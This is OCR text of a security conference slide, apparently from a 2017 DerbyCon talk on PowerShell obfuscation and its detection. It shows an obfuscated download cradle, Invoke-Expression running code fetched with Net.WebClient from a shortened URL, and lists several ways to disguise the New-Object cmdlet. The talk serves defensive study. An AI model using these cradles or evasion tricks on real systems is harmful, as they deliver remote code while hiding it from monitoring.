 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. &(GCM *w-*ct)
5. &(GV *cut*t).Value.InvokeCommand.GetCmdlets('*w-*ct')
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com